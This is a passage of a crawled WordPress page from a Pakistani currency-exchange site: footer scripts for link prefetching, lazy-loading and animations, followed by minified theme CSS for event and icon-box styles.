Rand","rate":1550560.790000000037252902984619140625},"ZMW":{"code":"ZMW","name":"Zambian Kwacha","rate":1899548.66999999992549419403076171875},"ZWL":{"code":"ZWL","name":"Zimbabwean Dollar","rate":30430651.8700000010430812835693359375}},"ajax_url":"https:\/\/www.linkexchange.com.pk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/virtual_coin_widgets_vc/assets/js/vcw.min.js?ver=2.1.10" id="vcw-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/currency-converter\/|\/sitemap.xml|\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.linkexchange.com.pk","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/jquery.ui.totop.min.js?ver=6.8.3" id="ui.totop-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.easing.js?ver=1768630806" id="easing-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.caroufredsel.js?ver=1768630806" id="caroufredsel-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.debouncedresize.js?ver=1768630806" id="debouncedresize-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/js/jquery.prettyPhoto.min.js?ver=8.6.1" id="prettyphoto-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.touchswipe.js?ver=1768630806" id="touchswipe-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.parallax.js?ver=1768630806" id="parallax-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.downcount.js?ver=1768630806" id="downcount-js" defer></script>
<script type="text/javascript" id="nicescroll-js-extra">
/* <![CDATA[ */
var dttheme_urls = {"theme_base_url":"https:\/\/www.linkexchange.com.pk\/wp-content\/themes\/tradent","framework_base_url":"https:\/\/www.linkexchange.com.pk\/wp-content\/themes\/tradent\/framework\/","ajaxurl":"https:\/\/www.linkexchange.com.pk\/wp-admin\/admin-ajax.php","url":"https:\/\/www.linkexchange.com.pk","isRTL":"","loadingbar":"disable","advOptions":"Show Advanced Options","wpnonce":"b3f40c050c"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.nicescroll.js?ver=1768630806" id="nicescroll-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.bxslider.js?ver=1768630806" id="bxslider-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.fitvids.js?ver=1768630806" id="fitvids-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.sticky.js?ver=1768630806" id="sticky-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.simple-sidebar.js?ver=1768630806" id="simple-sidebar-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.classie.js?ver=1768630806" id="classie-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.placeholder.js?ver=1768630806" id="placeholder-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/jquery.visualNav.min.js?ver=6.8.3" id="visualNav-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/ResizeSensor.min.js?ver=6.8.3" id="ResizeSensor-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/theia-sticky-sidebar.min.js?ver=6.8.3" id="theia-sticky-sidebar-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js?ver=8.6.1" id="isotope-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/magnific/jquery.magnific-popup.min.js?ver=6.8.3" id="tradent-popup-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/custom.js?ver=1768630806" id="tradent-jqcustom-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/js/countrySelect.js?ver=1768630806" id="uacf7-country-select-library-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/js/script.js?ver=1768630806" id="uacf7-country-select-script-js" defer></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.linkexchange.com.pk\/wp-admin\/admin-ajax.php","nonce":"7430bbf613","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.linkexchange.com.pk\/foriegn-exchange-analysis-10\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.3" id="eael-general-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.17.1" id="ultimate-appear-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=6.8.3" id="ultimate-row-bg-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.17.1" id="ultimate-custom-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ccpw_bxslider_js-js-before">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery(document).ready(function($){
				$(".ccpw-ticker-cont").fadeIn();     
			});
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/bxslider/4.2.12/jquery.bxslider.min.js?ver=1768630806" id="ccpw_bxslider_js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ccpw_bxslider_js-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery(document).ready(function($){
		$(".ccpw-ticker-cont #ccpw-ticker-widget-11316").each(function(index){
			var tickerCon=$(this);
			var ispeed=Number(tickerCon.attr("data-tickerspeed"));
			$(this).bxSlider({
				ticker:true,
				minSlides:1,
				maxSlides:12,
				slideWidth:"auto",
				tickerHover:true,
				wrapperClass:"tickercontainer",
				speed: ispeed+ispeed,
				infiniteLoop:true
			});
		});
	});
/* ]]> */
});</script>
<script type="rocketlazyloadscript"></script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.linkexchange.com.pk/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/event.css?ver=1768630806
body_size: 280
content:
@charset "utf-8";.dt-sc-event-image-caption,.dt-sc-event-image-caption .dt-sc-image-content:before,.dt-sc-event-image-caption .dt-sc-image-wrapper .overlay-text{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.dt-sc-event-image-caption{float:left;clear:both;width:100%;margin:0;padding:0;border-left:1px solid;border-right:1px solid}.dt-sc-event-image-caption .dt-sc-image-content{width:50%;padding:40px 30px;margin:0;float:left;position:relative}.dt-sc-event-image-caption .dt-sc-image-content h3{font-size:18px;line-height:28px;text-transform:uppercase}.dt-sc-event-image-caption .dt-sc-image-wrapper{width:50%;margin:0;float:left;position:relative}.dt-sc-event-image-caption .dt-sc-image-wrapper .overlay-text{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center}.dt-sc-event-image-caption .dt-sc-image-wrapper{border-left:1px solid}.dt-sc-event-image-caption .dt-sc-image-content:before{content:"";position:absolute;right:-15px;top:35px;height:0;border-top:15px solid transparent;border-bottom:15px solid transparent;border-left:15px solid;z-index:1}.dt-sc-event-image-caption .dt-sc-image-wrapper .overlay-text h3{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;height:180px;text-align:center;width:75%}.dt-sc-event-image-caption .dt-sc-image-wrapper .overlay-text h3 span{font-size:50px;display:block}.dt-sc-event-image-caption:hover .dt-sc-image-content h3,.dt-sc-event-image-caption:hover .dt-sc-image-content p,.dt-sc-event-image-caption:hover .dt-sc-image-content ul,.dt-sc-event-image-caption .dt-sc-image-wrapper .overlay-text h3{color:#fff}.dt-sc-event-image-caption{background:#fff}.dt-sc-event-image-caption .dt-sc-image-wrapper .overlay-text{background:rgba(0,0,0,.8)}.dt-sc-event-image-caption .dt-sc-image-content:before{border-left-color:#fff}.dt-sc-event-image-caption,.dt-sc-event-image-caption .dt-sc-image-wrapper{border-color:#fff}@media only screen and (min-width:1200px) and (max-width:1380px){.dt-sc-event-image-caption .dt-sc-image-content,.dt-sc-event-image-caption .dt-sc-image-wrapper{width:100%}.dt-sc-event-image-caption .dt-sc-image-wrapper img{width:100%}}@media only screen and (min-width:992px) and (max-width:1199px){.dt-sc-event-image-caption .dt-sc-image-content,.dt-sc-event-image-caption .dt-sc-image-wrapper{width:100%}.dt-sc-event-image-caption .dt-sc-image-content::before{bottom:-22px;top:auto;transform:rotate(90deg);border-left-width:16px;right:30px}.dt-sc-event-image-caption .dt-sc-image-wrapper img{width:100%}}@media only screen and (min-width:768px) and (max-width:991px){.dt-sc-event-image-caption .dt-sc-image-content,.dt-sc-event-image-caption .dt-sc-image-wrapper{width:100%}.dt-sc-event-image-caption .dt-sc-image-content::before{bottom:-22px;top:auto;transform:rotate(90deg);border-left-width:16px;right:30px}}@media only screen and (max-width:767px){.dt-sc-event-image-caption .dt-sc-image-content,.dt-sc-event-image-caption .dt-sc-image-wrapper{width:100%}.dt-sc-event-image-caption .dt-sc-image-content::before{bottom:-22px;top:auto;transform:rotate(90deg);border-left-width:16px;right:30px}.dt-sc-event-image-caption .dt-sc-image-wrapper>img{width:100%}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/icon-boxes.css?ver=1768630806
body_size: 4689
content:
.dt-sc-icon-box{float:left;clear:both;margin:0;padding:0;position:relative}.dt-sc-partially-rounded,.dt-sc-partially-rounded-alt:hover{border-radius:40px 0}.dt-sc-partially-rounded-alt,.dt-sc-partially-rounded:hover{border-radius:0 40px}.dt-sc-icon-box.dt-sc-rounded .icon-wrapper span{border-radius:50%}.dt-sc-icon-box.dt-sc-partially-rounded .icon-wrapper span{border-radius:55px 0}.dt-sc-icon-box.dt-sc-partially-rounded:hover .icon-wrapper span{border-radius:0 55px}.dt-sc-icon-box .icon-wrapper{position:relative}.dt-sc-icon-box .icon-wrapper span img{position:absolute;left:0;right:0;top:0;bottom:0;margin:auto}.dt-sc-icon-box .large-icon{position:absolute;right:0;bottom:-30px;font-size:160px}.dt-sc-icon-box.type1:hover .large-icon{-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3)}.dt-sc-icon-box .icon-content h5{margin-bottom:5px}.dt-sc-icon-box.type1{margin:0;padding:45px 40px;width:100%;border:1px solid;border-right:0;overflow:hidden}.dt-sc-icon-box.type1 .icon-wrapper{float:left;margin:0 0 20px;width:100%}.dt-sc-icon-box.type1 .icon-wrapper span{font-size:40px;position:relative}.dt-sc-icon-box.type1 .icon-content{margin:0;float:left;clear:both;width:100%}.dt-sc-icon-box.type1 .icon-content h4{margin-bottom:30px;padding-bottom:20px;font-weight:700;position:relative}.dt-sc-icon-box.type1 .icon-content h4:before{content:"";position:absolute;left:0;bottom:0;width:30px;height:2px}.dt-sc-icon-box.type1 .icon-content p{margin-bottom:0}.last .dt-sc-icon-box.type1{border-right:1px solid}.dt-sc-icon-box.type1.aligncenter .icon-content h4:before{right:0;margin:0 auto}.dt-sc-icon-box.type1.alignright .icon-content h4:before{right:0;left:auto}.dt-sc-icon-box.aligncenter .large-icon{left:0;margin:0 auto}.dt-sc-icon-box.alignright .large-icon{left:0;right:auto}.dt-sc-icon-box.type2 .icon-wrapper{float:left;margin:0 20px 0 0;top:2px}.dt-sc-icon-box.type2 .icon-wrapper span{font-size:26px;position:relative}.dt-sc-icon-box.type2 .icon-content h4{display:inline-block;font-size:18px;font-weight:700;margin-bottom:0}.dt-sc-icon-box.type2 .icon-content p{margin:10px 0 0;clear:both}.dt-sc-icon-box.type2 .dt-sc-small-separator{display:none}.dt-sc-icon-box.type2.alignright .icon-wrapper{float:right;margin:0 0 10px 20px}.dt-sc-icon-box.type2.alignright .icon-content{padding-left:0}.dt-sc-icon-box.type2.aligncenter .icon-wrapper{width:100%}.dt-sc-icon-box.type3 .large-icon{left:0;margin:auto;bottom:-20px}.dt-sc-icon-box.type3{text-align:center;position:relative}.dt-sc-icon-box.type3 .icon-wrapper{float:left;margin:0 0 25px;width:100%}.dt-sc-icon-box.type3 .icon-wrapper span{display:inline-block;font-size:46px;line-height:110px;position:relative;border:10px solid;width:130px;height:130px;text-align:center}.dt-sc-icon-box.type3 .icon-content h4{font-size:18px;margin-bottom:5px;font-weight:600;display:inline-block}.dt-sc-icon-box.type3 .icon-content p{clear:both;margin:10px 0 0}.dt-sc-icon-box.type3 .dt-sc-small-separator{display:none}.dt-sc-icon-box.type3.dt-sc-rounded.right-border:after{border-right:1px solid rgba(255,255,255,.2);content:"";display:block;height:100%;margin:auto;position:absolute;right:-15px;top:0}.dt-sc-icon-box.type3.grey.dt-sc-rounded span{border-color:#f5f5f5;border-width:3px;color:#000;line-height:126px;position:relative;z-index:1}.dt-sc-icon-box.type3.grey.dt-sc-rounded span:after{background-color:#fff;content:"";position:absolute;bottom:-1px;left:-1px;right:-1px;top:-1px;z-index:-1;-webkit-border-radius:50%;border-radius:50%;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s}.dt-sc-icon-box.type3.grey.dt-sc-rounded:hover span{color:#fff}.dt-sc-icon-box.type3.grey.dt-sc-rounded:hover span:after{-webkit-transform:scale(0);transform:scale(0)}.dt-sc-icon-box.type3.alignleft{text-align:left}.dt-sc-icon-box.type3.alignleft .icon-wrapper span{margin-left:-10px}.dt-sc-icon-box.type3.alignright{text-align:right}.dt-sc-icon-box.type3.alignright .icon-wrapper span{margin-right:-10px}.dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper span{background:0 0;color:#000;font-size:35px;line-height:170px;border:0;width:120px;height:170px;position:relative;z-index:9}.dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper{position:relative}.dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper:before{content:"";position:absolute;left:0;right:0;margin:auto;top:33px;width:100px;height:100px;border:1px solid rgba(0,0,0,.2);z-index:1;transform:rotate3d(1,1,5,47deg) skew(10deg,10deg);-webkit-transform:rotate3d(1,1,5,47deg) skew(10deg,10deg)}.dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper:after{content:"";position:absolute;left:0;right:0;margin:auto;top:38px;width:90px;height:90px;border:1px solid rgba(0,0,0,.2);z-index:1;transform:rotate3d(1,1,5,47deg) skew(10deg,10deg);-webkit-transform:rotate3d(1,1,5,47deg) skew(10deg,10deg)}.dt-sc-icon-box.type4{padding:5px 0 0 60px}.dt-sc-icon-box.type4:before{content:"";position:absolute;left:22px;top:45px;border-left:1px solid;height:86%}.dt-sc-icon-box.type4 .icon-wrapper{position:absolute;left:0;top:0;width:45px;text-align:center}.dt-sc-icon-box.type4 .icon-wrapper span{font-size:32px}.dt-sc-icon-box.type4 .icon-content h4{font-size:18px}.dt-sc-icon-box.type4 .icon-content a{margin:10px 0 0;display:inline-block}.dt-sc-icon-box.type4 .icon-content a span{font-size:10px;margin:0 0 0 5px;display:inline-block}.dt-sc-icon-box.type4.last:before{border:0}.dt-sc-icon-box.type4.with-diamond-square-icon{padding-left:100px}.dt-sc-icon-box.type4.with-diamond-square-icon:before{left:33px}.dt-sc-icon-box.type4.with-diamond-square-icon 